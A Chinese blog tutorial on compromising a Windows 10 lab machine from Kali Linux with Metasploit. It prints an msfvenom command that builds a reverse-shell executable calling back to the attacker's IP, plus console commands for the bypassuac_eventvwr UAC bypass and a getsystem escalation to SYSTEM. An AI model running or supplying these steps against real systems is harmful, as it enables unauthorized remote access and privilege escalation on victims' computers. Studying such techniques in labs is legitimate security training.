热门标签

热门文章

- 1YOLOv7损失函数修改_yolov7修改损失函数

- 2基于Java+SpringBoot+Vue实现前后端分离美术馆管理系统_基于springboot的美术馆售票系统的时序图

- 3React小记(二)_组件通信、生命周期、hooks等

- 4github克隆项目到本地

- 5超牛逼黑客帝国装逼的代码雨,秀翻你的同学_黑客装b代码

- 6基于ChatGLM+Langchain离线搭建本地知识库(免费)_chatglm-6b 本地知识库

- 7RocketMQ 原理介绍及详细安装教程_rockmq

- 8在【语雀表格】里面移动单元格或区域位置最便捷的方法_语雀拆分单元格

- 9企业微信接入芋道SpringBoot项目_芋道源码微信相关

- 10写邮件电子简历主题要像新闻标题一样

当前位置: article > 正文

Kali Linux渗透测试--windows 10入侵和提权过程_metasploit渗透测试win10系统

作者:爱喝兽奶帝天荒 | 2024-06-28 16:38:57

赞

踩

metasploit渗透测试win10系统

在进行入侵检测之前,配置好网络环境,使其相互连通,才能进行入侵。在使用Metasploit成功入侵之后拿到的只是一个基础的shell,要想拿到系统级别的shell,添加系统用户,获取用户登录口令,还需要进一步提权。

一、Metasploit对windows 10入侵测试

环境

攻击机:Kali Linux 2019 ip:192.168.5.11

目标主机:Windows 10 ip:192.168.2.104

1.1生成exe文件,并在目标主机打开

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.5.11 LPORT=1000 -f exe -o met.exe

- 1



1.2.设置payload,设置本地IP和监听端口



1.3.运行入侵测试,并获得基础的shell



二、输入background隐藏此界面,然后进一步提权

msf5> use exploit/windows/local/bypassuac_eventvwr

msf5 exploit(bypassuac) > set session 3

msf5 exploit(bypassuac) > exploit

然会生成另一个session,可以进行提权操作了,提权过程中并不需要设置端口号了,默认4444即可

- 1

- 2

- 3

- 4



2.1.输入命令gesystem提权,第一次getuid,显示普通用户权限,第二次是系统权限



2.2.获得shell之后,敲入dir命令乱码显示,只要输入chcp 65001,即可解决

声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/爱喝兽奶帝天荒/article/detail/766606

推荐阅读

相关标签